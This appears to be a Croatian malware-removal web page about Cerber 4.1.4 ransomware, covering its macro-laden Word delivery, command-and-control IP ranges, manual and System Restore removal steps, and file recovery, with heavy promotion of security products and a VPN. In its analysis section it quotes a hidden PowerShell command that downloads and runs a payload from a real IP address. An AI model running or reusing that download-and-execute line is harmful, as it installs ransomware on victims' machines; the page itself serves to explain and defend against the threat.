Uklonite virus Cerber 4.1.4 (Instrukcije za uklanjanje virusa)
Cerber 4.1.4 Priručnik za uklanjanje virusa
Što je Ransomware virus Cerber 4.1.4?
Teror se nastavlja – objavljen virus Cerber 4.1.4
Cerber 4.1.4. novi je nastavak cyber kampanje virusa Cerber. Čini se da je prošlo manje od tjedan dana od hakerskog napada na virtualnu zajednicu virusima Cerber 4.1.0 i Cerber 4.1.1. Možda je to shvaćeno kao preslab napad, pa je sama kampanja pojačana još jednim ransomware programom u nizu. On nastavlja trend dodavanja ekstenzije nasumičnih znakova. Najnovija verzija krade nekoliko trikova ransomware virusa Locky, budući da se promijenio način aktivacije koji je sada sličan spomenutom malware programu koji šifrira podatke. Konkretno, Cerber 4.1.4 upotrebljava Word dokument i traži vas da omogućite macro postavke da bi se mogla preuzeti glavna izvršna datoteka. No, ova tehnika koju konstantno upotrebljava Locky već je dobro poznata IT stručnjacima. Tako korisnici koji prate trendove IT industrije mogu na lagan način izbjeći ovu cyber prijetnju. Naposljetku, ako vas je napao ovaj malware, nema potrebe za panikom. Prvo ćete morati ukloniti virus Cerber 4.1.4 iz svojeg uređaja. Da biste uspješno proveli taj proces upotrijebite programFortectIntego.
Novija verzija ovog ransomware programa nastavlja raditi kaos diljem svijeta. Kao i verzije 4.1.0 i 4.1.1, i ova je počela upotrebljavati tehniku koja koristi IP adresu za slanje UDP paketa svojim Command & Control serverima. Najnovije izdanje sada je napredovalo i koristi tri skupine IP adresa, 5.55.50.0/27, 192.42.118.0/27 i 194.165.16.0/22, za prebacivanje tehničkih informacija na server. Takvo nadasve posebno ponašanje omogućava hakerima da prikupe još više krucijalnih podataka o uređajima svojih žrtava i načinu njihova rada. Ne moramo posebno spominjati da su takvi podaci samo inspiracija cyber zločincima da još više unaprijede svoje strategije za hakiranje.

Ako krenemo dalje, shvatit ćemo da je glavna osobina ove nove verzije način na koji malware Cerber 4.1.4 pokreće svoj razarajući napad. Iako su različite verzije virusa koji šifriraju podatke već koristile spam poruke i lažne obavijesti o računima za napad na korisnike, ovo izdanje prebacilo se na iskorištavanje strategije s macro postavkama. Kad žrtva otvori primljenu .doc datoteku, ona ili on iskočit će im prozor MS Worda. On sadrži niz nasumičnih znakova i kodova. Srećom, najnovija verzija Worda u startu onemogućava korištenje macroa. Zbog toga će vas virus tražiti njihovu aktivaciju. Nakon toga, kad su postavke promijenjene, ransomware Cerber 4.1.4 pokrenut će PowerShell. U roku od nekoliko sekundi niz base64 nastavit će s aktivacijom virusa. kasnije sve završava sljedećim nizom:
POWERSHELL.EXE -window hidden (New-Object System.Net.WebClient).DownloadFile(‘http://94.102.58.30/~trevor/winx64.exe’,”$env:APPDATA\winx64.exe”);Start-Process (“$env:APPDATA\winx64.exe”)
Kao što možete vidjeti, ova komanda izvršava se da bi se preuzeo i izvršio glavni element za pokretanje – win64.exe. U slučaju da imate instalirane 32-bitne Windowse, izvršna datoteka mogla bi biti win32.exe. Sada virus mora smjestiti tu datoteku u folder %AppData% da bi postigao potpuni efekt. Kao i obično, dok virus šifrira datoteke, primijetit ćete na svojem desktopu (radnoj površini) datoteku Readme.hta. Nakon što završi proces šifriranja, pozadinska slika promijenit će se u poruku kojom se zahtjeva plaćanje otkupnine i obavijest da je Cerber 4.1.4 preuzeo kontrolu nad vašim sistemom. Upotrebom vrijednosti MachineGuid, koja se nalazi na računalu žrtve u folderu HKLM\Software\Microsoft\Cryptography, virus će generirati nasumičnu ekstenziju. Nemojte gubiti vrijeme, već krenite s uklanjanjem virusa Cerber 4.1.4.
Zanimljivosti o načinu distribucije
Virus preferira upotrebu davno potvrđene i isprobane strategije širenja internetom – spam poruke. Iako se korisnici konstantno upozoravaju da ne otvaraju neoprezno račune, službene formulare ili upozorenja policije koje su im poslali nepoznati pošiljatelji, broj napadnutih korisnika i dalje je velik. Cyber kriminalci ispolirali su tehnike nagovaranja korisnika na koje ciljaju da se ponašaju upravo prema njihovom scenariju. No, ako vidite poruku koja vam je stigla iz ureda FBI-ja ili porezne institucije, potvrdite identitet pošiljatelja prije otvaranja bilo kakvog privitka. Bilo bi također dobro potražiti gramatičke pogreške, kao i pogreške u pravopisu i stilske nepravilnosti. Nedostatak pravog logotipa ili potpisa predstavnika također bi vas moglo upozoriti da obratite više pažnje određenoj email poruci.
Je li moguće u potpunosti uništiti ovaj virus?
Kad je u pitanju uklanjanje virusa Cerber 4.1.4, preporučujemo vam instaliranje pouzdanog sigurnosnog programa. Nakon instalacije isti ažurirajte i pokrenite skeniranje sistema. Anti-spyware programi, kao što su FortectIntego ili Malwarebytes, obično će ukloniti virus Cerber 4.1.4 za nekoliko minuta. No, ako mislite da će vam ti programi dešifrirati datoteke, mogli biste biti razočarani. Nekoliko je metoda za dešifriranje, iako je najefikasnija od njih upotreba sigurnosne kopije (backup) ili originalni program za dešifriranje. Da biste saznali više o tome, pročitajte ostatak članka da biste saznali što preporučujemo za vraćanje podataka. Ako vam je virus zaključao ekran i ako ne možete pokrenuti uobičajene sistemske funkcije, slijede smjernice o tome kako ponovno doći do njih.
Ručni Cerber 4.1.4 Priručnik za uklanjanje virusa
Ransomware: Ručno uklanjanje ransomware programa u Safe Mode načinu rada
Važno! →
Vodič za ručno uklanjanje mogao bi biti previše kompliciran za obične korisnike računala. Da bi se proveo ispravno, taj vodič zahtijeva napredno IT znanje (ako se vitalne sistemske datoteke obrišu ili oštete, može doći do kompromitiranja kompletnih Windowsa) i moglo bi oduzeti nekoliko sati slobodnog vremena. Stoga toplo preporučujemo automatsku metodu uklanjanja koja se nalazi iznad.
Korak 1. Pristupite načinu rada Safe Mode with Networking
Ručno uklanjanje malware aplikacija najbolje bi se trebalo provesti u Safe Mode načinu rada.
Windows 7 / Vista / XP
- Kliknite na Start > Shutdown > Restart > OK.
- Kad vaše računalo postane aktivno, počnite višekratno pritiskati tipku F8 (ako to ne upali, probajte s F2, F12, Del, itd. – sve ovisi o modelu matične ploče) sve dok ne ugledate prozor Advanced Boot Options.
- S popisa odaberite Safe Mode with Networking.

Windows 10 / Windows 8
- Desnom tipkom miša kliknite na Start i odaberite Settings.

- Skrolajte prema dolje i odaberite Update & Security.

- Na lijevoj strani prozora odaberite Recovery.
- Ponovno skrolajte prema dolje i pronađite sekciju Advanced Startup.
- Kliknite na Restart now.

- Odaberite Troubleshoot.

- Idite na Advanced options.

- Odaberite Startup Settings.

- Pritisnite Restart.
- Sada pritisnite 5 (ili kliknite na 5) – Enable Safe Mode with Networking.

Korak 2. Isključite sumnjive procese
Windows Task Manager koristan je alat koji prikazuje sve procese aktivne u pozadini. Ako malware program radi kao proces, morate ga isključiti:
- Na tipkovnici pritisnite Ctrl + Shift + Esc da biste otvorili Windows Task Manager.
- Kliknite na More details.

- Skrolajte prema dolje do sekcije Background processes i tražite nešto što vam je sumnjivo.
- Kliknite desnom tipkom miša na to i odaberite Open file location.

- Idite natrag na proces, kliknite na njega desnom tipkom miša i odaberite End Task.

- Delete).
Korak 3. Provjerite Startup programa
- Na tipkovnici pritisnite Ctrl + Shift + Esc da biste otvorili Windows Task Manager.
- Idite na karticu (tab) Startup.
- Desnom tipkom miša kliknite na sumnjivi program i odaberite Disable.

Korak 4. Obrišite datoteke virusa
Datoteke povezane s malware aplikacijom mogu se pronaći na raznim mjestima u sistemu računala. Slijede upute kako pronaći barem neke od njih:
- U Windows Search upišite Disk Cleanup i pritisnite Enter.

- Odaberite particiju diska koju želite očistiti (C: je obično vaš glavni disk, a maliciozne datoteke vjerojatno se nalaze u njemu).
- Skrolajte po popisu Files to delete i odaberite sljedeće:
Temporary Internet Files
Downloads
Recycle Bin
Temporary files - Odaberite Clean up system files.

- Također možete potražiti maliciozne datoteke skrivene u sljedećim folderima (te unose utipkajte u Windows Search i pritisnite Enter):
%AppData%
%LocalAppData%
%ProgramData%
%WinDir%
Nakon što ste završili, ponovno pokrenite vaš PC u normalnom načinu rada.
Ukloni Cerber 4.1.4 koristeći System Restore
-
Korak 1: Podigni sustav računala na Safe Mode with Command Prompt
Windows 7 / Vista / XP- Kliknite na Start → Shutdown → Restart → OK.
- Kad se vaše računalo aktivira, počnite pritiskati F8 više puta sve dok vam se ne pokaže prozor Advanced Boot Options.
-
Na listi odaberite Command Prompt

Windows 10 / Windows 8- Pritisnite gumb Power kod Windows ekrana za logiranje. Sada pritisnite i držite Shift, koji se nalazi na tipkovnici, pa kliknite Restart..
- Sada odaberite Troubleshoot → Advanced options → Startup Settings i na kraju pritisnite Restart.
-
Kad se računalo aktivira, odaberite Enable Safe Mode with Command Prompt u prozoru Startup Settings.

-
Korak 2: Vratite sistemske datoteke i postavke
-
Kada se pojavi prozor Command Prompt, upišite cd restore i kliknite Enter.

-
Sada upišite rstrui.exe i još jednom pritisnite Enter.

-
Kad se pojavi novi prozor, kliknite na Next i odaberite točku vraćanja prije infiltracije Cerber 4.1.4. Nakon što to učinite, kliknite na Next.


-
Sada kliknite na Yes da bi započeli s vraćanjem sistema.

-
Kada se pojavi prozor Command Prompt, upišite cd restore i kliknite Enter.
Bonus: Vratite svoje podatke
Vodič koji je prezentiran iznad ovog teksta bi vam trebao pomoći pri uklanjanju virusa Cerber 4.1.4 iz vašeg računala. Da biste vratili šifrirane datoteke, preporučujemo vam upotrebu detaljnog vodiča koji su pripremili stručnjaci za sigurnost na internetu tvrtke virusi.hr.Ako je vaše datoteke šifrirao virus Cerber 4.1.4, možete upotrijebiti nekoliko metoda da ponovno dođete do njih.
Koliko je efikasan Data Recovery Pro?
Ova aplikacija mogla bi biti vaša jedina nada za vraćanje barem dijela šifriranih podataka dok stručnjaci za viruse ne objave alat za dešifriranje. Alternativno, radi se o praktičnoj aplikaciji za lociranje datoteka koje nedostaju i popravak oštećenih.
- Preuzmi Data Recovery Pro;
- Pratite korake postavki programa za vraćanje podataka (Data Recovery) i instalirajte ga na računalo;
- Pokrenite ga i skenirajte računalo da biste pronašli datoteke koje je šifrirao ransomware program Cerber 4.1.4;
- Vratite datoteke.
Može li se funkciju Windows Previous Version nazvati alternativom?
Unatoč razornosti ovog malware programa, možda imate šanse kod vraćanja dijela vaših datoteka provođenjem koraka koji slijede. Morate također znati da funkcija System Recovery mora biti aktivna da bi ova metoda bila efikasna.
- Pronađite datoteku koju trebate vratiti i kliknite na nju desnom tipkom miša;
- Odaberite “Properties” i idite na karticu (tab) “Previous versions”;
- Ovdje provjerite sve dostupne verzije datoteke u mapi “Folder versions”. Trebali biste odabrati verziju koju želite vratiti i kliknuti na “Restore”.
Na kraju, uvijek morate razmišljati o zaštiti od crypto-ransomware programa. Da bi zaštitili vaše računalo od Cerber 4.1.4 i ostalih ransomware programa, morate se poslužiti renomiranim anti-spyware programima kao što su FortectIntego, SpyHunter 5Combo Cleaner ili Malwarebytes
Preporučujemo Vam
Nemojte dopustiti da vas vlada špijunira
Vlada ima mnogo problema vezanih uz praćenje korisnika i korisničkih podataka, kao i sa špijuniranjem građana, pa biste trebali uzeti u obzir i naučiti nešto više o sumnjivim praksama prikupljanja podataka. Pokušajte izbjeći bilo kakav pokušaj vlade da vas prati ili špijunira tako da na internetu postanete potpuno anonimni.
Možete odabrati drugu lokaciju kad budete online i pristupati bilo kakvom materijalu bez nekih posebnih ograničenja na sadržaj. Veoma lako možete imati internetsku vezu bez ikakvih rizika od hakerskih napada koristeći Private Internet Access VPN.
Kontrolirajte informacije kojima može pristupiti vlada ili bilo koja neželjena stranka i surfajte internetom bez mogućnosti da vas se špijunira. Čak i ako niste umiješani u ilegalne aktivnosti ili vjerujete svojem izboru usluga i platformi, budite sumnjičavi oko vlastite sigurnosti i poduzmite mjere predostrožnosti korištenjem usluge VPN-a.
Za slučaj malware napada, napravite sigurnosne kopije datoteka za kasniju upotrebu
Korisnici računala mogu na razne načine izgubiti podatke zahvaljujući cyber infekcijama ili upravo njihovom štetnom djelovanju. Softverski problemi koje stvaraju malware programi ili direktan gubitak podataka zbog šifriranja mogu dovesti do problema sa samim uređajem ili čak nanijeti permanentna oštećenja. Kada imate aktualne sigurnosne kopije, na veoma lagan način možete se oporaviti nakon takvog incidenta i nastaviti s radom.
Najbitnije je kreirati ažuriranja za svoje sigurnosne kopije, i to nakon bilo kakve promjene na računalu, pa ćete se moći vratiti točno u vrijeme prije nego je malware bilo što uspio promijeniti ili prije nego problemi s uređajem uzrokuju probleme s performansama ili oštećenje podataka. Kada imate raniju verziju svakog bitnog dokumenta ili projekta, lako ćete izbjeći frustracije i nervne slomove. To je pogotovo korisno kada se malware stvori niotkuda. Za potrebe vraćanja sistema u određenu točku u vremenu možete upotrijebiti Data Recovery Pro.







